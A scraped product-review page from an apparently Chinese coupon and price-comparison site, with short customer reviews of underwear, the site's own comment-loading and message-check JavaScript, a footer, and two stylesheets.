                        </span></div><div class="zw-links clearfix">第一次购买不钢圈内衣 很舒服一点都不硬 很聚拢集中 可能还会买第二条 物流也快快递小哥服务很好送到家 给五星好评</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1285.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2Safbdk9WBuNjSspeXXaz5VXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=MmPeO8kLvm8YXm*zMm*eO8RIPGH0MmN0PmRIXmkYvmvT_100x100.jpg"></a><a href="/show/share/uid/93144638a556ef81dbd6d158cced9772.html" target="_blank" class="zw-word">符***c</a><span class="zw-date">958 人关注
                        </span></div><div class="zw-links clearfix">第一次购买不钢圈内衣 很舒服一点都不硬 很聚拢集中 可能还会买第二条 物流也快快递小哥服务很好送到家 给五星好评</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1200.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN019kIFOl1DCTopgBDnG_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/d54f833071f56bc434d7474dd929d97f.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vG8bPm9-MmIuPFQuv0g4MF8LMH7HPCxyO8RhMCxbOmkT_100x100.jpg"></a><a href="/show/share/uid/d54f833071f56bc434d7474dd929d97f.html" target="_blank" class="zw-word">j***8</a><span class="zw-date">955 人关注
                        </span></div><div class="zw-links clearfix">不错，码数刚好</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1226.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/TB2hyZHvER1BeNjy0FmXXb0wVXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/0e60ae6179573e6adea273e8a74a28c3.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vC8uPFNbPkZzM8guM0l-OFZIMFHLM0kWv88bMHQ4P0gT_100x100.jpg"></a><a href="/show/share/uid/0e60ae6179573e6adea273e8a74a28c3.html" target="_blank" class="zw-word">陈***7</a><span class="zw-date">950 人关注
                        </span></div><div class="zw-links clearfix">第一次购买，料子舒服，穿上去很聚拢，丰满性感，价格实惠，值得购买！</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1251.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw1.alicdn.com/tfscom/tuitui/O1CN019kIFOl1DCTopgBDnG_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/d54f833071f56bc434d7474dd929d97f.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vG8bPm9-MmIuPFQuv0g4MF8LMH7HPCxyO8RhMCxbOmkT_100x100.jpg"></a><a href="/show/share/uid/d54f833071f56bc434d7474dd929d97f.html" target="_blank" class="zw-word">j***8</a><span class="zw-date">937 人关注
                        </span></div><div class="zw-links clearfix">不错，码数刚好</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/671.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB2z1LNgRjTBKNjSZFuXXb0HFXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/738098997.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=M0xLPm84XFhhXHg4OFkSMmg4vF7zvClzO8k0PmxYMH8T_100x100.jpg"></a><a href="/show/share/uid/738098997.html" target="_blank" class="zw-word">在，没风的地方找暖阳</a><span class="zw-date">907 人关注
                        </span></div><div class="zw-links clearfix">包装完整，款式新异。穿上大小刚合适，平时的时候穿70B，现在拍这款大小，也是按正常码拍的，穿上刚刚好。可能是个人的感觉，我觉得有一点压杯。不过聚拢效果也是挺好的，好评，穿着比较轻便。客服服务很贴心，发货及时，物流也很给力，好评。</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1178.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw2.alicdn.com/tfscom/tuitui/O1CN01cNyE9a1EWSfCzhiHi_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/954d4768f165ce09ced7ac9995e205cf.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=M0k4PG9eOFgWv8QLPGReMGNYvC-hPFxbMCkyMFlhv8QT_100x100.jpg"></a><a href="/show/share/uid/954d4768f165ce09ced7ac9995e205cf.html" target="_blank" class="zw-word">有毅力的鸵鸟</a><span class="zw-date">883 人关注
                        </span></div><div class="zw-links clearfix">不错的，就是可能胸胸大一点的不太适合，穿一段时间会松，带子细，当时买的黑色，给我发错码了，送给同学了。挺喜欢他家的内衣。</div><div class="zw-btm-line"></div></div></li><li><div class="zw-imgBox"><a href="/show/item/id/1284.html" target="_blank"><img class="lazy item-img" style="max-height: 100%;height:auto" src="" data-original="https://gw.alicdn.com/tfscom/tuitui/TB28icsvr1YBuNjSszhXXcUsFXa_!!0-rate.jpg_400x400q80.jpg"></a></div><div class="zw-bottom"><div class="zw-middle clearfix"><a href="/show/share/uid/0e60ae6179573e6adea273e8a74a28c3.html" target="_blank"><img class="lazy zw-logo" width="30" height="30" src="" data-original="https://wwc.alicdn.com/avatar/getAvatar.do?type=sns&width=64&height=64&userIdStr=vC8uPFNbPkZzM8guM0l-OFZIMFHLM0kWv88bMHQ4P0gT_100x100.jpg"></a><a href="/show/share/uid/0e60ae6179573e6adea273e8a74a28c3.html" target="_blank" class="zw-word">陈***7</a><span class="zw-date">883 人关注
                        </span></div><div class="zw-links clearfix">第一次购买，料子舒服，穿上去很聚拢，丰满性感，价格实惠，值得购买！</div><div class="zw-btm-line"></div></div></li></ul></div></div></div><input type="hidden" id="score"><input type="hidden" id="sid"></div></div></div></div><script src="/static/layui/layui.js" charset="utf-8"></script><script>layui.use('flow', function(){
  var $ = layui.jquery;
  var flow = layui.flow;
  var showid = "212332262556";
  flow.load({
    elem: '#replys'
	,isAuto:false
	,end:'<div id="noreplys" style="display:none; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; place-content: flex-start center; flex-shrink: 0; width: 100%; height: 165.6px; -webkit-box-pack: center; -webkit-box-align: center; align-items: center; text-align: center; font-size: 18.768px; color: rgb(153, 153, 153);"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:16px; font-family: PingFangSC-Regular; color: rgb(102, 102, 102);">没有了</span></div>'		    
    ,done: function(page, next){
	  var score = $("#score").val();
      var sid = $("#sid").val();
      setTimeout(function(){
        var lis = [];
		$.ajax({
		url: "/show/getrelys.html",
		type: 'POST',
		data: {
		p:page,
		id:showid,
		score:score,
		sid:sid	 
		},
		dataType: 'json',	 
		success: function(res){
	    $("#noreplys").hide();
		$("#score").val(res.score);
		$("#sid").val(res.sid);		
        layui.each(res.data, function(index, item){
          lis.push('<div style="border-bottom: 1px solid #ff33662b; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; background-color: rgb(255, 255, 255);"><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex: 1 1 0%; -webkit-box-flex: 1;"><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; place-content: flex-start center; flex-shrink: 0; margin-left: 20px; margin-right: 20px; margin-top: 20px; -webkit-box-pack: center; height: 50px;"><img src="'+item.userlogo+'" style="display: flex; width: 50px; height: 50px; background-color: rgb(216, 216, 216); border-radius: 50px; margin-right: 12px;"><div style="border: 0px solid black; position: absolute; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; background-color: rgba(0, 0, 0, 0.02); width: 50px; height: 50px; border-radius: 50px; margin-right: 12px; left: 0px; top: 0px;"></div><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; place-content: flex-start space-between; flex: 1 1 0%; -webkit-box-flex: 1; -webkit-box-pack: justify; height: 50px; -webkit-box-align: start; align-items: flex-start;"><span style="white-space: nowrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size: 16px; color: rgb(51, 51, 51); font-weight: bold; width: 70%; overflow: hidden; text-overflow: ellipsis;">'+item.nick+'</span><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; align-content: flex-start; flex: 1 1 0%; -webkit-box-flex: 1;"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:12px; color: rgb(153, 153, 153); margin-right:10px;">'+item.add_time+'</span></div></div></div><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; background-color: transparent; padding-left:80px; padding-right:20px; left: 0px; right: 0px; bottom: 0px; top: 0px;"><div style="z-index: 90;"><p style="text-overflow: ellipsis; color: rgb(51, 51, 51);  margin-bottom:10px;"><span style="font-size: 15px; color: rgb(51, 51, 51); background-color: transparent; word-wrap: break-word;">'+item.content+'</span></p></div></div>'+item.replys+'</div><div style="border: 0px solid black; position: absolute; box-sizing: border-box; display: flex; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; right: 0px; top: 0px;"><div style="border: 0px solid black; position: relative; box-sizing: border-box; display: flex; -webkit-box-orient: horizontal; flex-direction: row; place-content: flex-start center; flex-shrink: 0; -webkit-box-pack: center; margin-top:30px; margin-right:20px;"><img src="//gw.alicdn.com/tfs/TB1P5r7SpXXXXa7XXXXXXXXXXXX-32-32.png" style="display: flex; width:25px; height:25px;"><span style="white-space: pre-wrap; border: 0px solid black; position: relative; box-sizing: border-box; display: block; -webkit-box-orient: vertical; flex-direction: column; align-content: flex-start; flex-shrink: 0; font-size:15px; font-family: PingFangSC-Regular; color: rgb(198, 198, 198); top:2px;">&nbsp;'+item.likes+'</span></div></div></div>');
        }); 		
        next(lis.join(''), page < res.pages);
	 }
	 })
		        
      }, 500);
    }
  }); 
     
});
</script><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
        ,btn: '立即阅读'
        ,btnAlign: 'c' //按钮居中
        ,shade: 0 //不显示遮罩
        ,success: function(layero){
        var btn = layero.find('.layui-layer-btn');
        btn.find('.layui-layer-btn0').attr({
        href: "/user/msg.html"
        ,target: '_blank'
        });
        }
      }); 
      }	  
   }
	});

</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/hottag.css
body_size: 339
content:
@charset 'utf-8';
.search-keywords .hot-keys{font-size:12px;color:#7c7974;width:540px;float:left;height:25px;line-height:30px;overflow:hidden}
.search-keywords .hot-keys a{color:#7C7974;padding:0;margin-right:5px;}
.search-keywords .hot-keys span{color:#D7D7D7;padding-right: 7px;}
.search-keywords .hot-keys a.red{color:#F34E15}.ncinfos{width:35px}
.search-keywords .hot-keys a.blue{color:#10b606}
.search-keywords .hot-keys a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/show_item.css
body_size: 6147
content:
@charset "utf-8";
@font-face{font-family:fashion;src:url(https://at.alicdn.com/t/font_1462411824_0766392.eot);src:url(https://at.alicdn.com/t/font_1462411824_0766392.eot?#iefix) format('embedded-opentype'),url(https://at.alicdn.com/t/font_1462411824_0766392.woff) format('woff'),url(https://at.alicdn.com/t/font_1462411824_0766392.ttf) format('truetype'),url(https://at.alicdn.com/t/font_1462411824_0766392.svg#fashion) format('svg')}
body{*overflow-x:hidden}
.ifont{font-family:fashion!important;font-style:normal}
.clearfix{*zoom:1}
.clearfix:after,.clearfix:before{content:"";display:table}
.clearfix:after{clear:both}
.g_price{font-family:arial}
.g_price span{margin-right:3px;color:#999}
.g_price strong{color:#f03;font-weight:700;font-family:'Microsoft Yahei',arial}
.g_price strong b{margin-left:3px;font-weight:700}
.g_price-highlight span{color:#f03}
.g_price-reversed span,.g_price-reversed strong{color:#fff}
.g_price-original strong{color:#999;font-weight:400;text-decoration:line-through}
.g_price-big span{font-size:30px}
.g_price-big strong b{font-size:30px}
.mods-layout{width:1190px;margin:0 auto;overflow:hidden}
.mods-layout .mods-layout-left{width:890px;float:left;min-height:1px}
.mods-layout .mods-layout-right{width:300px;float:left}
.ks-dialog,.ks-overlay{position:fixed;_position:absolute;z-index:12000;left:-9999px;top:-9999px;outline:0;-webkit-tap-highlight-color:transparent}
.ks-overlay-hidden{visibility:hidden}
.ks-overlay-mask-hidden{display:none}
.ks-dialog,.ks-popup{background-color:#FBFBFB;border:1px solid #ACB4BE}
.ks-overlay-mask{background-color:#000;opacity:.3;filter:alpha(opacity=30)}
.ifashion-loading{color:#fff}
li,ul{list-style:none}
em,i{font-style:normal}
*{margin:0;padding:0}
@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(1,1)}
20%{-webkit-transform:scale(1.1,1.1)}
80%{-webkit-transform:scale(.9,.9)}
100%{-webkit-transform:scale(1,1)}
}
@-ms-keyframes fadeIn{0%{-ms-transform:scale(1,1)}
20%{-ms-transform:scale(1.1,1.1)}
80%{-ms-transform:scale(.9,.9)}
100%{-ms-transform:scale(1,1)}
}
@-moz-keyframes fadeIn{0%{-moz-transform:scale(1,1)}
20%{-moz-transform:scale(1.1,1.1)}
80%{-moz-transform:scale(.9,.9)}
100%{-moz-transform:scale(1,1)}
}
@-o-keyframes fadeIn{0%{-o-transform:scale(1,1)}
20%{-o-transform:scale(1.1,1.1)}
80%{-o-transform:scale(.9,.9)}
100%{-o-transform:scale(1,1)}
}
@keyframes fadeIn{0%{transform:scale(1,1)}
20%{transform:scale(1.1,1.1)}
80%{transform:scale(.9,.9)}
100%{transform:scale(1,1)}
}
.userinfo-vertical{width:300px;border:1px solid #ededed;border-left:none;background:url(../images/300-41.png) repeat-y;overflow:hidden}
.userinfo-vertical .hid-headpic{background:url(../images/300-41.png) no-repeat;position:absolute;height:48px;width:300px}
.userinfo-vertical .headpic{height:120px;width:120px;padding:38px 90px 0 90px}
.userinfo-vertical .headpic img{height:100%;width:100%;border-radius:50%}
.userinfo-vertical .user-detail{text-align:center;margin-top:10px}
.userinfo-vertical .user-detail .nick{font-size:14px}
.userinfo-vertical .user-detail .nick a{text-decoration:none}
.userinfo-vertical .user-detail .nick span{color:#000}
.userinfo-vertical .user-detail .fans-favor{margin-top:2px;font-size:14px;color:#b0b0b0}
.userinfo-vertical .user-detail .fans-favor .fans{margin-right:25px}
.userinfo-vertical .user-detail .kan-chao-dongtai{margin:25px 40px 0 40px;display:inline-block;font-size:14px}
.userinfo-vertical .user-detail .kan-chao-dongtai .kantugou{float:left;width:68px;border-right:1px solid #ededed}
.userinfo-vertical .user-detail .kan-chao-dongtai .chaoliuzhi{float:left;width:68px;border-right:1px solid #ededed}
.userinfo-vertical .user-detail .kan-chao-dongtai .dongtai{float:left;width:68px}
.userinfo-vertical .user-detail .kan-chao-dongtai .number{font-size:16px;font-weight:600}
.userinfo-vertical .user-detail .kan-chao-dongtai .text{color:#666}
.userinfo-vertical .user-detail .btn-focus{font-size:14px;margin-top:30px;margin-bottom:20px;margin-left:0;*margin-left:0;border-radius:2px;height:25px;width:auto;color:#000;background-color:#fff;cursor:pointer;line-height:22px}
.userinfo-vertical .user-detail .btn-focus em.ifont{color:#F03;font-size:12px}
.userinfo-vertical .user-detail .btn-focus em.text-middle{vertical-align:middle}

.userinfo-vertical .user-detail .btn-focus:hover em.ifont{color:#fff}
.userinfo-vertical .user-detail .btn-focused{font-size:14px;margin-top:30px;margin-bottom:20px;margin-left:113px;*margin-left:0;border:1px solid #d7d7d7;border-radius:2px;height:25px;width:70px;color:#666;background-color:#e6e6e6;cursor:pointer}
.userinfo-vertical .user-detail .btn-focused em.text-middle{vertical-align:middle}
.userinfo-vertical .user-detail .btn-focused em.ifont{display:none}
.userinfo-vertical .user-detail .nodisplay{display:none!important}
.userinfo-vertical .user-detail .about{text-indent:24px;margin:40px 20px 0 20px;font-size:12px;color:#666;text-align:left}
body{background-color:#f3f3f3}
.pageWrap{background:#fff;overflow:hidden}
.pageWrap .pic-left{border-right:1px solid #ededed;width:888px}
.pageWrap .pic-left .page-detail{height:100%;margin-top:18px}
.pageWrap .pic-left .page-detail .detail-wrap{padding-bottom:30px;margin-bottom:10px;border-bottom:1px solid #e5e5e5}
.pageWrap .pic-left .page-detail .detail-wrap-pic{margin:0 50px;background:#fbfbfb}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic{position:relative;margin-left:194px;width:400px;height:600px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .imgDiv{width:400px;height:600px;overflow:hidden;position:absolute;line-height:600px;text-align:center}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .imgDiv .detail-bg{position:absolute;top:0;left:0;max-width:100%;vertical-align:middle;height:100%}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-share{position:absolute;top:0;right:100px;width:34px;height:33px;cursor:pointer;color:#fff;line-height:33px;text-align:center;background-color:#261f15;font-size:22px;margin-top:10px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-share:hover{background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like{position:absolute;top:0;right:0;margin:10px;height:33px;min-width:74px;background:#261f15;cursor:pointer;color:#fff;line-height:34px;font-size:16px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like:hover{background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like em.like-text{margin-left:11px;margin-right:11px;font-size:18px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-dig-button{text-decoration:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-dig-count i{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-dig-button-title{font-family:ifont;padding-left:8px;padding-right:8px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-counter-num{padding-right:11px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-tb-dig-tip{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-like .tbc-like-wrap{text-align:center;text-decoration:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked{position:absolute;top:0;right:0;margin:10px;height:33px;min-width:74px;background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5;cursor:pointer;color:#fff;line-height:34px;font-size:16px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked:hover{background-color:#ff0035;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked:hover em.like-text{margin-left:11px;margin-right:11px;font-size:18px;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked em.like-text{margin-left:11px;margin-right:11px;font-size:18px;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-dig-button{text-decoration:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-dig-count i{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-dig-button-title{font-family:ifont;padding-left:8px;padding-right:8px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-counter-num{padding-right:11px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-tb-dig-tip{display:none}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-liked .tbc-like-wrap{text-align:center;text-decoration:none}
@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(1,1)}
20%{-webkit-transform:scale(1.1,1.1)}
80%{-webkit-transform:scale(.9,.9)}
100%{-webkit-transform:scale(1,1)}
}
@-ms-keyframes fadeIn{0%{-ms-transform:scale(1,1)}
20%{-ms-transform:scale(1.1,1.1)}
80%{-ms-transform:scale(.9,.9)}
100%{-ms-transform:scale(1,1)}
}
@-moz-keyframes fadeIn{0%{-moz-transform:scale(1,1)}
20%{-moz-transform:scale(1.1,1.1)}
80%{-moz-transform:scale(.9,.9)}
100%{-moz-transform:scale(1,1)}
}
@-o-keyframes fadeIn{0%{-o-transform:scale(1,1)}
20%{-o-transform:scale(1.1,1.1)}
80%{-o-transform:scale(.9,.9)}
100%{-o-transform:scale(1,1)}
}
@keyframes fadeIn{0%{transform:scale(1,1)}
20%{transform:scale(1.1,1.1)}
80%{transform:scale(.9,.9)}
100%{transform:scale(1,1)}
}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock{position:absolute;cursor:default;display:inline-block;font-size:0}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock:after{content:'';position:absolute;right:-11px;top:0;width:0;height:0;border-style:solid;border-width:11px 0 11px 11px;border-color:transparent transparent transparent rgba(0,0,0,.7)}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-circle{position:absolute;top:5px;right:-24px;background-image:url([data-uri]);width:11px;height:11px;background-size:contain;background-position:center center;-webkit-animation:fadeIn 2s linear 0s infinite;-moz-animation:fadeIn 2s linear 0s infinite;-ms-animation:fadeIn 2s linear 0s infinite;-o-animation:fadeIn 2s linear 0s infinite;animation:fadeIn 2s linear 0s infinite}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon{border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;text-decoration:none;text-align:left;vertical-align:middle;font-size:14px;line-height:1;padding:4px 0 4px;filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,.7);display:inline-block;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon em{display:inline-block;font-weight:100;font-size:14px;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon .r-cate{padding-left:28px;padding-right:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon .ifont{font-weight:100;position:absolute;top:0;left:0;font-size:24px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .r-detail-dock .r-detail-icon .ifont-wrap{background:#fc3077;height:100%;width:24px;position:absolute;top:0;left:0;display:inline-block;border-top-left-radius:4px;border-bottom-left-radius:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock{position:absolute;cursor:default;display:inline-block;font-size:0}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock:before{content:'';position:absolute;left:-11px;top:0;width:0;height:0;border-style:solid;border-width:11px 11px 11px 0;border-color:transparent rgba(0,0,0,.7) transparent transparent}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .circle{position:absolute;top:5px;left:-24px;background-image:url([data-uri]);background-size:contain;background-position:center center;width:11px;height:11px;-webkit-animation:fadeIn 2s linear 0s infinite;-moz-animation:fadeIn 2s linear 0s infinite;-ms-animation:fadeIn 2s linear 0s infinite;-o-animation:fadeIn 2s linear 0s infinite;animation:fadeIn 2s linear 0s infinite}
